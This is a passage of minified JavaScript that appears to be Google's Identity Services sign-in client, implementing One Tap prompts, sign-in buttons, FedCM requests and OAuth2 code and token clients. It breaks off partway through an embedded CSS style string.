var Do=function(a){this.g=a};_.J(Do,Ao);Do.prototype.next=function(){return this.g.next()};Do.prototype[Symbol.iterator]=function(){return new Eo(this.g)};Do.prototype.h=function(){return new Eo(this.g)};var Eo=function(a){Co.call(this,function(){return a});this.i=a};_.J(Eo,Co);Eo.prototype.next=function(){return this.i.next()};
var Go=function(){};
var Ho=function(){};_.B(Ho,Go);Ho.prototype[Symbol.iterator]=function(){return Fo(this.za(!0)).h()};
var Io=function(a){this.g=a};_.B(Io,Ho);_.l=Io.prototype;_.l.set=function(a,b){try{this.g.setItem(a,b)}catch(c){if(0==this.g.length)throw"Storage mechanism: Storage disabled";throw"Storage mechanism: Quota exceeded";}};_.l.get=function(a){a=this.g.getItem(a);if("string"!==typeof a&&null!==a)throw"Storage mechanism: Invalid value was encountered";return a};_.l.rb=function(a){this.g.removeItem(a)};
_.l.za=function(a){var b=0,c=this.g,d=new Ao;d.next=function(){if(b>=c.length)return Bo;var e=c.key(b++);if(a)return{value:e,done:!1};e=c.getItem(e);if("string"!==typeof e)throw"Storage mechanism: Invalid value was encountered";return{value:e,done:!1}};return d};_.l.key=function(a){return this.g.key(a)};
var Jo=function(){var a=null;try{a=window.sessionStorage||null}catch(b){}this.g=a};_.B(Jo,Io);
var Ko=function(a,b){this.h=a;this.g=b+"::"};_.B(Ko,Ho);Ko.prototype.set=function(a,b){this.h.set(this.g+a,b)};Ko.prototype.get=function(a){return this.h.get(this.g+a)};Ko.prototype.rb=function(a){this.h.rb(this.g+a)};Ko.prototype.za=function(a){var b=this.h[Symbol.iterator](),c=this,d=new Ao;d.next=function(){var e=b.next();if(e.done)return e;for(e=e.value;e.slice(0,c.g.length)!=c.g;){e=b.next();if(e.done)return e;e=e.value}return{value:a?e.slice(c.g.length):c.h.get(e),done:!1}};return d};
var Lo=new _.rl("g_credential_picker"),Mo=["bottom_sheet","card"],No=["signin","signup","use"],Po=function(a,b){b=void 0===b?"i_":b;var c=new Jo;if(c.g)try{c.g.setItem("__sak","1");c.g.removeItem("__sak");var d=!0}catch(e){d=!1}else d=!1;this.v=d?new Ko(c,"g_state_id_"):null;this.Dc=b;this.i=a=Object.assign({},a);this.ua=!1;this.s=!0;this.N=null;b=new Uint8Array(16);(window.crypto||_.pc.msCrypto).getRandomValues(b);this.A=btoa(String.fromCharCode.apply(String,yn(b))).replace(/=+$/,"");this.D={};this.ia=
this.oa=!1;Oo(this,a)};_.J(Po,_.Xe);
var Oo=function(a,b){var c=a.v?a.v.get("ll")||void 0:void 0;if(c)Qo(a,c);else{if(c=void 0!==b.log_level)c=b.log_level,c=void 0===c||0<=(0,_.za)(go,c);c&&Qo(a,b.log_level)}a.tc=b.button_url||"https://accounts.google.com/gsi/button";a.ya=b.picker_url||"https://accounts.google.com/gsi/select";a.Hc=b.prompt_url||"https://accounts.google.com/gsi/iframe/select";a.bc=b.status_url||"https://accounts.google.com/gsi/status";a.F=_.vm(a.bc);a.Ec=b.container_css_url||"https://accounts.google.com/gsi/style";a.Lc=
b.revoke_url||"https://accounts.google.com/gsi/revoke";c=a.F;var d=b.client_id,e=a.A;tn=c?c+"/gsi/log":"https://accounts.google.com/gsi/log";un=d;vn=e;a.callback=b.callback;a.Ba="redirect"===b.ux_mode?"redirect":"popup";c=b.ui_mode;void 0!=c&&0<=(0,_.za)(Mo,c)||(c=_.Ji()&&!_.Ki()?"bottom_sheet":"card");a.uiMode=c;a.container=(b.prompt_parent_id?document.getElementById(b.prompt_parent_id):null)||document.body;a.Fc=9E4;a.fa=!1!==b.cancel_on_tap_outside;a.oa=!0===b.itp_support;c=b.state_cookie_domain;
!c||null!=c&&zo.test(c)||(c=void 0);a.o=new to(c,a.Dc,b.state_cookie_name);a.xa(b);c={};void 0!=b.client_id&&(c.client_id=b.client_id);void 0!=b.origin&&(c.origin=b.origin);void 0!=b.auto_select&&(c.auto_select=b.auto_select);c.ux_mode=a.Ba;"redirect"===c.ux_mode&&b.login_uri&&(c.login_uri=b.login_uri);c.ui_mode=a.uiMode;void 0!==b.context&&0<=(0,_.za)(No,b.context)&&(c.context=b.context);void 0!=b.hint&&(c.hint=b.hint);void 0!=b.hosted_domain&&(c.hosted_domain=b.hosted_domain);void 0!=b.existing&&
(c.existing=b.existing);void 0!=b.special_accounts&&(c.special_accounts=b.special_accounts);void 0!=b.nonce&&(c.nonce=b.nonce);void 0!=b.channel_id&&(c.channel_id=b.channel_id);void 0!=b.state&&(c.state=b.state);"warn"!==_.Ea&&(c.log_level=_.Ea);void 0!=b.hl&&(c.hl=b.hl);void 0!==b.disable_auto_focus&&(c.disable_auto_focus=b.disable_auto_focus);c.as=a.A;_.bf("rp_cancelable_auto_select")&&(c.feature="cancelableAutoSelect");a.wa(c);a.g=c};Po.prototype.xa=function(){};Po.prototype.wa=function(){};
var Nn=function(a){a.ua||(a.ua=!0,_.E(window,"message",function(b){Ro(a,b.S)},!1),a.N=_.E(document,"click",function(){a.fa&&So(a,!1)&&(To(a,"tap_outside"),Bn("tapOutside"))}))},Uo=function(a){navigator.credentials.get({mediation:"optional",federated:{providers:[{url:"https://accounts.google.com/gsi/",clientId:a.g.client_id}],mode:"mediated",preferAutoSignIn:!!a.g.auto_select}}).then(function(b){a.H=new AbortController;var c={signal:a.H.signal};a.g.nonce&&(c.nonce=a.g.nonce);a.ia=!0;b.login(c).then(function(d){a.callback&&
(d={credential:d&&d.idToken,select_by:"itp"},a.callback.call(a,d),_.x("FedCM response :"+JSON.stringify(d)))},function(d){_.z("FedCM login() rejects with "+d)})},function(b){_.z("FedCM get() rejects with "+b)})};
Po.prototype.K=function(a,b,c){var d=this;So(this,!0)&&(Vo(this,"flow_restarted"),Bn("flowRestarted"));this.l=a;this.ga=c;a=Object.assign({},this.i,b);Oo(this,a);a="bottom_sheet"===this.g.ui_mode?"bottomSheet":"card";this.g.client_id?_.bf("unsupported_browser")?(Z("One Tap is not supported in this User Agent."),this.j("browser_not_supported"),_.Ze(this,"prompt_display_failed",{cause:"Unsupported user agent for one tap."}),An(a,"browserNotSupported")):xo(this.o)?(Z("User has closed One Tap before. Still in the cool down period."),
this.j("suppressed_by_user"),_.Ze(this,"prompt_display_failed",{cause:"Prompt disabled by the user."}),An(a,"cooldown",(vo(this.o).prompt_suppress_level||0).toString())):"FederatedCredential"in window&&window.FederatedCredential.prototype.login&&!window.location.pathname.includes("/legacy")&&_.Ni.enable_fedcm.includes(this.g.client_id)&&_.bf("enable_fedcm_via_userid")?Uo(this):Wo(this,function(e){e&&_.L(e,3)?(Xo(d),Yo(d),Zo(d,!0)):e&&_.Ke(e,2)?(_.Gc(_.N(e,_.We,2)),e=_.H(_.N(e,_.We,2),1),d.j(2===e?
"opt_out_or_no_session":7===e?"secure_http_required":5===e?"unregistered_origin":3===e||4===e?"invalid_client":9===e?"browser_not_supported":12===e?"web_view_not_supported":"unknown_reason"),_.Ze(d,"prompt_display_failed",{cause:"Error while checking for the credential status."})):e&&!_.L(e,3)&&(_.va()||_.Ii()||_.ya()&&0<=_.yd(_.Bc(),"14.4"))&&d.oa?(Xo(d),Yo(d),Zo(d,!0)):e&&!_.L(e,3)?(_.x("No sessions found in the browser."),d.j("opt_out_or_no_session"),_.Ze(d,"prompt_display_failed",{cause:"No signed in Google accounts available."})):
(_.x("Invalid response from check credential status."),d.j("unknown_reason"),_.Ze(d,"prompt_display_failed",{cause:"A network error was encountered while checking for the credential status."}))}):(_.z("Missing required parameter: client_id."),this.j("missing_client_id"),_.Ze(this,"prompt_display_failed",{cause:"Missing required parameter: client_id."}),An(a,"noClientId"))};
var Qn=function(a,b,c,d){_.ue(b);_.we(b);var e="gsi_"+Date.now()%1E6+"_"+Math.floor(1E6*Math.random()),f=new _.Ub(a.tc),g=Object.assign({},c),h=_.rc(document,"div");h.classList.add("S9gUrf-YoZ4jf");h.style.position="relative";b.appendChild(h);b=$o(a,h,c,e);a.D[e]={iframe_id:e,handler:d,inline_button:b,data:{nonce:g.nonce||a.i.nonce,state:g.state||a.i.state}};delete g.nonce;delete g.state;d=_.ye(g);d.add("client_id",a.i.client_id);d.add("iframe_id",e);d.add("as",a.A);g.locale&&(d.add("hl",g.locale),
_.mc(d,"locale"));"warn"!==_.Ea&&d.add("log_level",_.Ea);a.i.hint&&d.add("hint",a.i.hint);a.i.hosted_domain&&d.add("hosted_domain",a.i.hosted_domain);_.Xb(f,d);g=_.Li();f=on(h,f.toString(),e,g);g&&gn(f,function(k){k.preventDefault();k.stopPropagation();ap(a,e)})},$o=function(a,b,c,d){var e=_.rc(document,"div");b.appendChild(e);b=new po(e,c,function(){ap(a,d)});qo(b);return b},bp=function(a,b){var c=a.D[b];if(c&&c.inline_button){var d=c.inline_button;requestAnimationFrame(function(){requestAnimationFrame(function(){d.R();
c.inline_button=void 0;a:{if(performance&&performance.getEntriesByType){var e=performance.getEntriesByType("navigation");if(0<e.length){e=e[0].domComplete;break a}}e=performance&&performance.timing&&performance.timing.domComplete&&performance.timeOrigin?performance.timing.domComplete-performance.timeOrigin:void 0}e&&wn(new xn("button",void 0,"rendered","latency",Math.floor(d.i-e).toString(),Math.floor(d.j-e).toString(),Math.floor(d.startTime-e).toString()),1)})})}},ap=function(a,b){_.x("Processing click for button: "+
b+".");if(b){var c=_.G(b),d=a.D[b];c||Z("The iframe containing the button was not found within the page.");d?d.handler?(d.handler(d.data),_.x("Custom handler called for button: "+b+".")):(b={},d.data&&(d.data.nonce&&(b.nonce=d.data.nonce),d.data.state&&(b.state=d.data.state)),So(a,!0)&&(Vo(a,"flow_restarted"),Bn("buttonFlowStarted")),d=Object.assign({},a.i,b),Oo(a,d),"redirect"===a.Ba?(a.g.login_uri||(a.g.login_uri=location.protocol+"//"+location.host+location.pathname),a.g.g_csrf_token=hn(),a=_.Tk(_.Qk(a.ya,
a.g)),top.location.replace(_.Nk(a))):(a.m=_.Bm(),a.g.channel_id=_.Kc(a.m),a.g.origin=a.g.origin||location.origin,_.pl(_.Qk(a.ya,a.g),Lo)||wn(new xn("button","popup","clicked","popupNotOpened")))):_.z("A button entry was not found for the given id.")}},So=function(a,b){if(a.ia)return a.H?(a.H.abort(),a.H=null,!0):!1;var c=a.container;if(!(document.getElementById("credential_picker_iframe")||c&&document.getElementById("credential_picker_container")))return!1;if(!b&&a.s)return Z("Cancel prompt request ignored. The prompt is in a protected state."),
!1;if(!mn(a.container))return Z("Failed to remove prompt iframe."),!1;eo(a);a.s=!0;a.N&&(_.Mb(a.N),a.N=null);return!0};Po.prototype.j=function(a){Zo(this,!1,a)};
var Zo=function(a,b,c){if(a.l){var d=a.l;b||(a.l=void 0);var e=new ro;e.g="display";e.h=b;b||(e.j=c||"unknown_reason");d.call(a,e)}},To=function(a,b){if(a.l){var c=a.l;a.l=void 0;var d=new ro;d.g="skipped";d.l=b;c.call(a,d)}},Vo=function(a,b){if(a.l){var c=a.l;a.l=void 0;var d=new ro;d.g="dismissed";d.i=b;c.call(a,d)}},cp=function(a,b){a.ga&&a.ga.call(a,{type:b,message:void 0})},Wo=function(a,b){var c={client_id:a.g.client_id};a.g.hint&&(c.hint=a.g.hint);a.g.hosted_domain&&(c.hosted_domain=a.g.hosted_domain);
a.g.as&&(c.as=a.g.as);c=_.Qk(a.bc,c);bn(c,function(d){d&&"null"!==d?(d=new ho(_.id(d)),b(d)):(_.z("Check credential status returns invalid response."),a.j("unknown_reason"),_.Ze(a,"network",{cause:"invalid_response"}))})},Xo=function(a){var b=a.g,c;if(c=a.g.auto_select){c=a.o;var d=vo(c);d.disable_auto_select_to&&Date.now()>=d.disable_auto_select_to&&(yo(c),d=vo(c));c=!(d.disable_auto_select_to&&Date.now()<d.disable_auto_select_to)}b.auto_select=c;a.m=_.Bm();a.g.channel_id=_.Kc(a.m);a.g.origin=a.g.origin||
location.origin;b=_.Qk(a.Hc,a.g);a.s=!0;a.ac(b);_.sl(a,"prompt_displayed")};Po.prototype.ac=function(a){nn(this.container,a,"bottom_sheet"===this.uiMode)};
var Yo=function(a){"bottom_sheet"===a.uiMode&&window.setTimeout(function(){So(a,!1)&&(To(a,"auto_cancel"),Bn("autoCancel"))},a.Fc)},Ro=function(a,b){if(b.origin===a.F&&b.data&&"readyForConnect"===b.data.type)if(_.x("Setup message received: "+JSON.stringify(b.data)),b.source){var c=b.data.iframeId;if(c){if(a.D[c]){c=new MessageChannel;c.port1.onmessage=function(e){if(e.data&&e.data.type){_.x("Message received in button channel: "+JSON.stringify(e.data));var f=e.data.type;if("command"!==f)_.y("Unknown event type ("+
f+") received in the button channel.");else{var g;f=e.data.command;switch(f){case "clicked":f=e.data.iframeId;_.x("Clicked command received for button: "+f+".");ap(a,f);break;case "resize":f=e.data.iframeId;_.x("Resize command received for button: "+f+".");if(f){var h=e.data.height,k=e.data.width;if((g=(g=document.getElementById(f))&&"iframe"==g.tagName.toLowerCase()?g:null)&&pn(h)&&pn(k)){g.style.height=h+"px";g.style.width=k+"px";var m=e.data.verticalMargin;e=e.data.horizontalMargin;"number"!==
typeof m||isNaN(m)||"number"!==typeof e||isNaN(e)||(g.style.marginTop=m+"px",g.style.marginBottom=m+"px",g.style.marginLeft=e+"px",g.style.marginRight=e+"px",bp(a,f));fo(a,k,h)}else g?_.y("Unable to resize iframe. Invalid dimensions."):_.y("Unable to resize iframe. No iframe found with id: "+(f+"."))}break;default:_.y("Unknown command type ("+f+") received in the button channel.")}}}};var d={type:"channelConnect"};try{b.source.postMessage(d,a.F,[c.port2])}catch(e){_.z("Failed to send postmessage to button iframe: "+
e.message)}}}else if(b.data.channelId&&a.m&&(a.m&&_.Kc(a.m))===b.data.channelId){c=new MessageChannel;c.port1.onmessage=function(e){a.U(e)};d={type:"channelConnect",nonce:a.m};try{b.source.postMessage(d,a.F,[c.port2])}catch(e){_.z("Failed to send postmessage to iframe: "+e.message)}}}else _.x("Source invalid. Iframe was closed during setup.")};
Po.prototype.U=function(a){if(a.data&&a.data.type)switch(_.x("Message received: "+JSON.stringify(a.data)),a.data.type){case "response":var b=So(this,!0),c=a.data.response,d=c&&c.credential;if(d){var e=this.o,f=vo(e);delete f.disable_auto_prompt;f.prompt_suppress_level&&wn(new xn("onetap",void 0,"resetCooldown",f.prompt_suppress_level.toString()));f.prompt_suppress_level=0;wo(e,f);yo(e);this.callback&&(this.callback.call(this,c),_.x("Response received: "+JSON.stringify(c)));c=this.g.client_id;e=en();
if(c&&e){f=fn(c);var g=fn(e);!(f&&g||c!==e)||f&&g&&f===g||_.y("The client ids used by Google Sign In and One Tap should be same or from the same project.\nOne Tap may be blocked in the near future if mismatched.")}}b&&(d?Vo(this,"credential_returned"):(To(this,"issuing_failed"),Bn("issuingFailed")),eo(this));a.data.announcement&&rn(a.data.announcement);break;case "activity":a.data.activity&&this.cb(a.data.activity);break;case "command":if(b=a.data.command)switch(b){case "close":a.data.suppress&&(a=
this.o,b=vo(a),b.prompt_suppress_level=Math.min(b.prompt_suppress_level+1,4),b.disable_auto_prompt=(new Date).getTime()+1E3*so[b.prompt_suppress_level],wn(new xn("onetap",void 0,"startCooldown",b.prompt_suppress_level.toString())),wo(a,b));So(this,!0)&&(To(this,"user_cancel"),eo(this),Bn("userCancel"));break;case "resize":a=a.data.height;if(pn(a)){a:{if(b=document.getElementById("credential_picker_container")){if(d=b.getElementsByTagName("iframe"),0<d.length){d=d.item(0);c=d.clientHeight;b.style.height=
a+"px";d.style.height=a+"px";d.style.display="";b=c;break a}}else if(b=document.getElementById("credential_picker_iframe")){d=b.clientHeight;b.style.height=a+"px";b.style.display="";b=d;break a}b=void 0}fo(this,a,b)}break;case "cancel_protect_start":this.s=!0;break;case "cancel_protect_end":this.s=!1;break;case "start_auto_select":cp(this,"auto_select_started");break;case "cancel_auto_select":Sn(this.o),cp(this,"auto_select_canceled")}}};
var dp=function(a,b,c){var d={successful:!1},e=a.g.client_id;e?(b={client_id:e,hint:b},a.A&&(b.as=a.A),cn(a.Lc,b,function(f){if(f&&"null"!==f){if(f=new io(_.id(f)),d.successful=!!_.L(f,3),Z("Revoke XHR status: "+d.successful),!d.successful)if(_.Ke(f,2)){f=_.N(f,_.We,2);_.Gc(f);switch(_.H(f,1)){case 1:case 2:f="opt_out_or_no_session";break;case 3:f="client_not_found";break;case 4:f="client_not_allowed";break;case 5:f="invalid_origin";break;case 6:f="cross_origin_request_not_allowed";break;case 7:f=
"secure_http_required";break;case 8:f="invalid_parameter";break;case 9:f="browser_not_supported";break;case 12:f="web_view_not_supported";break;default:f="unknown_error"}d.error=f}else d.error="unknown_error"}else _.z("Invalid response is returned for revoke request."),d.error="invalid_response";c&&c(d)})):(_.z("Failed to revoke. Missing config parameter client_id."),c&&(d.error="missing_client_id",c(d)))},Qo=function(a,b,c){(void 0===c?0:c)&&a.v&&(b?a.v.set("ll",b):a.v.rb("ll"));_.Fc(b)};
var Dn={client_id:"str",auto_select:"bool",ux_mode:"str",ui_mode:"str",context:"str",nonce:"str",hosted_domain:"str",hint:"str",login_uri:"str",existing:"bool",special_accounts:"bool",state:"str",disable_auto_focus:"bool",log_level:"str",callback:"func",prompt_parent_id:"str",prompt_lifetime_sec:"num",cancel_on_tap_outside:"bool",state_cookie_domain:"str",itp_support:"bool",itp_mode:"str",native_callback:"func",moment_callback:"func",intermediate_iframe_close_callback:"func",auto_prompt:"bool",allowed_parent_origin:"str",
native_login_uri:"str",native_id_param:"str",native_password_param:"str",skip_prompt_cookie:"str"},En=Object.keys(Dn),Jn={parent_id:"str",size:"str",theme:"str",text:"str",shape:"str",width:"num",min_width:"num",logo_alignment:"str",type:"str",locale:"str",nonce:"str",state:"str"};
var Ln=function(a){a=Object.assign({},window.__G_ID_OPTIONS__,a);Po.call(this,a);this.J=a&&a.native_callback;_.bf("enable_intermediate_iframe")&&(this.h=a&&a.allowed_parent_origin);this.va=!1;this.B=!!this.h;this.ha=a&&a.intermediate_iframe_close_callback;if(this.h&&this.h)if("string"===typeof this.h){if(!dn(this.h))throw Error("xa");}else if(Array.isArray(this.h))for(a=0;a<this.h.length;a++)if("string"!==typeof this.h[a]||!dn(this.h[a]))throw Error("ya");};_.J(Ln,Po);
Ln.prototype.xa=function(a){this.J=a.native_callback};Ln.prototype.j=function(a){_.x("Prompt will not be displayed");this.J&&ep(this);Po.prototype.j.call(this,a)};var ep=function(a){a.va||(a.va=!0,"credentials"in navigator&&navigator.credentials.get({password:!0,nd:"required"}).then(function(b){a.J&&a.J(b)}))};
Ln.prototype.K=function(a,b,c){var d=this;this.B&&this.h?(_.x("Verifying parent origin."),_.Km(this.h,function(){_.Cm?_.Dm({command:"set_ui_mode",mode:d.uiMode}):_.y("Set ui mode command was not sent due to missing verified parent origin.");_.Um(!1);d.Qa=!1;Po.prototype.K.call(d,a,b,c)})):Po.prototype.K.call(this,a,b,c)};
Ln.prototype.U=function(a){Po.prototype.U.call(this,a);if(this.B&&a.data&&a.data.type)switch(a.data.type){case "response":a.data.response&&a.data.response.credential&&(this.Qa=!0,_.Sm(0));break;case "command":switch(a.data.command){case "close":this.Qa?_.Sm(0):this.ha?(_.Sm(0),this.ha()):_.Tm();break;case "resize":a=a.data.height;"number"===typeof a&&!isNaN(a)&&0<a&&_.Sm(a);break;case "cancel_protect_start":_.Um(!1);break;case "cancel_protect_end":_.Um(this.fa)}}};
Ln.prototype.ac=function(a){nn(this.container,a,"bottom_sheet"===this.uiMode,this.B)};Ln.prototype.wa=function(a){if(this.B)switch(_.Qm){case "intermediate_client":a.flow_type=1;break;case "amp_client":a.flow_type=2}};
var Mn=window;(function(a){a=void 0===a?document.readyState:a;"loading"!==a&&(Wn(),Un(),Xn());_.E(document,"DOMContentLoaded",function(){Wn();Un();Xn()},!1)})();_.A("google.accounts.id.cancel",function(){var a=Mn.__G_ID_CLIENT__;a&&So(a,!0)&&(Vo(a,"cancel_called"),Bn("cancel"))});_.A("google.accounts.id.disableAutoSelect",Tn);_.A("google.accounts.id.initialize",On);_.A("google.accounts.id.prompt",Pn);_.A("google.accounts.id.PromptMomentNotification",ro);_.A("google.accounts.id.renderButton",Rn);
_.A("google.accounts.id.revoke",function(a,b){var c=Mn.__G_ID_CLIENT__;c?dp(c,a,b):_.z("Attempt to call revoke() before initialize().")});_.A("google.accounts.id.storeCredential",function(a,b){"credentials"in navigator?navigator.credentials.store(a).then(function(){b&&b()}).catch(function(c){_.z("Store credential failed: "+JSON.stringify(c))}):b&&b()});
_.A("google.accounts.id.setLogLevel",function(a){var b=Mn.__G_ID_CLIENT__;b||(On(),b=Mn.__G_ID_CLIENT__);a=a?a.toLowerCase():void 0;void 0===a||0<=(0,_.za)(go,a)?Qo(b,a,!0):(_.z("Log level is invalid. Supported log levels are: info, warn, error. Log level set to warn by default"),Qo(b,void 0,!0))});
var fp=function(a,b){this.i=b.auth_url||"https://accounts.google.com/o/oauth2/auth";this.j=ao(a,b);this.g=void 0;this.h=a;this.m=!1},gp=function(a){a.m||(a.m=!0,window.addEventListener("message",function(b){try{if(b.data){var c=JSON.parse(b.data).params;c?a.g&&c.id===a.g?c.clientId!==a.j.client_id?Z("Message ignored. Client id does not match.","OAUTH2_CLIENT"):"authResult"!==c.type?Z("Message ignored. Invalid event type.","OAUTH2_CLIENT"):(a.g=void 0,a.l(c.authResult)):Z("Message ignored. Request id does not match.",
"OAUTH2_CLIENT"):Z("Message ignored. No params in message.","OAUTH2_CLIENT")}else Z("Message ignored. No event data.","OAUTH2_CLIENT")}catch(d){Z("Message ignored. Error in parsing event data.","OAUTH2_CLIENT")}},!1))},hp=function(a,b){a.g="auth"+Math.floor(1E6*Math.random()+1);var c=location.protocol,d=location.host,e=c.indexOf(":");0<e&&(c=c.substring(0,e));c=["storagerelay://",c,"/",d,"?"];c.push("id="+a.g);b.redirect_uri=c.join("")};
var ip=new _.rl("g_auth_code_window"),jp=function(a){fp.call(this,"code",a);this.callback=a.callback;a:switch(a.ux_mode){case "redirect":a="redirect";break a;default:a="popup"}this.Ba=a;Z("Instantiated.","CODE_CLIENT")};_.J(jp,fp);jp.prototype.l=function(a){Z("Handling response. "+JSON.stringify(a),"CODE_CLIENT");this.callback&&this.callback.call(this,a)};
jp.prototype.requestCode=function(){var a=this.j;"redirect"===this.Ba?(Z("Starting redirect flow.","CODE_CLIENT"),a=_.Tk(Zn(this.h,this.i,a)),window.location.assign(_.Nk(a))):(Z("Starting popup flow.","CODE_CLIENT"),gp(this),hp(this,a),_.pl(Zn(this.h,this.i,a),ip))};
var kp=new _.rl("g_auth_token_window"),lp=window,mp=function(a){fp.call(this,"token",a);this.callback=a.callback;Z("Instantiated.","TOKEN_CLIENT")};_.J(mp,fp);
mp.prototype.l=function(a){Z("Handling response. "+JSON.stringify(a),"TOKEN_CLIENT");Z("Trying to set gapi client token.","TOKEN_CLIENT");if(a.access_token)if(lp.gapi&&lp.gapi.client&&lp.gapi.client.setToken)try{lp.gapi.client.setToken.call(this,a)}catch(b){_.z("Set token failed. Exception encountered.","TOKEN_CLIENT"),console.kd(b)}else _.y("Set token failed. Gapi.client.setToken undefined.","TOKEN_CLIENT");else _.y("Set token failed. No access token in response.","TOKEN_CLIENT");this.callback&&
this.callback.call(this,a)};
mp.prototype.requestAccessToken=function(a){var b=this.j;a=a||{};b=ao(this.h,{client_id:b.client_id,scope:void 0===a.scope?b.scope:a.scope,prompt:void 0===a.prompt?b.prompt:a.prompt,hint:void 0===a.hint?b.hint:a.hint,state:void 0===a.state?b.state:a.state,hosted_domain:b.hosted_domain,include_granted_scopes:void 0===a.include_granted_scopes?b.include_granted_scopes:a.include_granted_scopes,enable_serial_consent:void 0===a.enable_serial_consent?b.enable_serial_consent:a.enable_serial_consent});Z("Starting popup flow.",
"TOKEN_CLIENT");gp(this);hp(this,b);_.pl(Zn(this.h,this.i,b),kp)};
_.A("google.accounts.oauth2.initCodeClient",function(a){return new jp(a)});_.A("google.accounts.oauth2.CodeClient",jp);_.A("google.accounts.oauth2.initTokenClient",function(a){return new mp(a)});_.A("google.accounts.oauth2.TokenClient",mp);_.A("google.accounts.oauth2.hasGrantedAllScopes",function(a){var b=zn.apply(1,arguments),c=co(a);return c&&c.length?(b=bo.apply(null,yn(b)))&&b.length?(0,_.Oa)(b,function(d){return 0<=(0,_.za)(c,d)}):!1:!1});
_.A("google.accounts.oauth2.hasGrantedAnyScope",function(a){var b=zn.apply(1,arguments),c=co(a);return c&&c.length?(b=bo.apply(null,yn(b)))&&b.length?(0,_.Na)(b,function(d){return 0<=(0,_.za)(c,d)}):!1:!1});_.A("google.accounts.oauth2.revoke",function(a,b){cn("https://oauth2.googleapis.com/revoke",{token:a},b||function(){})});

}catch(e){_._DumpException(e)}
}).call(this,this.default_gsi);
// Google Inc.

(() => {const head = document.head; const css = ".qJTHM\x7b-webkit-user-select:none;color:#202124;direction:ltr;-webkit-touch-callout:none;font-family:\x22Roboto-Regular\x22,arial,sans-serif;-webkit-font-smoothing:antialiased;font-weight:400;margin:0;overflow:hidden;-webkit-text-size-adjust:100%\x7d.ynRLnc\x7bleft:-9999px;position:absolute;top:-9999px\x7d.L6cTce\x7bdisplay:none\x7d.bltWBb\x7bword-break:break-all\x7d.hSRGPd\x7bcolor:#1a73e8;cursor:pointer;font-weight:500;text-decoration:none\x7d.Bz112c-W3lGp\x7bheight:16px;width:16px\x7d.Bz112c-E3DyYd\x7bheight:20px;width:20px\x7d.Bz112c-r9oPif\x7bheight:24px;width:24px\x7d.Bz112c-uaxL4e\x7b-webkit-border-radius:10px;border-radius:10px\x7d.LgbsSe-Bz112c\x7bdisplay:block\x7d.S9gUrf-YoZ4jf,.S9gUrf-YoZ4jf *\x7bborder:none;margin:0;padding:0\x7d.fFW7wc-ibnC6b\x3e.aZ2wEe\x3ediv\x7bborder-color:#4285f4\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(1)\x7bbackground-color:#1a73e8!important\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(2),.P1ekSe-ZMv3u\x3ediv:nth-child(3)\x7bbackground-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#1a73e8,#1a73e8)!important\x7d.haAclf\x7bdisplay:inline-block\x7d.nsm7Bb-HzV7m-LgbsSe\x7b-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s;transition:background-color .218s,border-color .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dadce0;color:#3c4043;cursor:pointer;font-family:\x22Google Sans\x22,arial,sans-serif;font-size:14px;height:40px;letter-spacing:0.25px;outline:none;overflow:hidden;padding:0 12px;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto\x7d@media screen and (-ms-high-contrast:active)\x7b.nsm7Bb-HzV7m-LgbsSe\x7bborder:2px solid windowText;color:windowText\x7d\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe\x7bfont-size:14px;height:32px;letter-spacing:0.25px;padding:0 10px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe\x7bfont-size:11px;height:20px;letter-spacing:0.3px;padding:0 8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe\x7bpadding:0;width:40px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe\x7bwidth:32px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe\x7bwidth:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK\x7b-webkit-border-radius:20px;border-radius:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.pSzOP-SxQuSe\x7b-webkit-border-radius:16px;border-radius:16px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.purZT-SxQuSe\x7b-webkit-border-radius:10px;border-radius:10px\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc\x7bborder:none;color:#fff\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-v3pZbf-Ia7Qfc\x7bbackground-color:#1a73e8\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-JaPV2b-Ia7Qfc\x7bbackground-color:#202124;color:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:18px;margin-right:8px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:14px;min-width:14px;width:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:10px;min-width:10px;width:10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin-left:8px;margin-right:-4px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:10px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:4px\x7d.nsm7Bb-HzV7m-LgbsSe 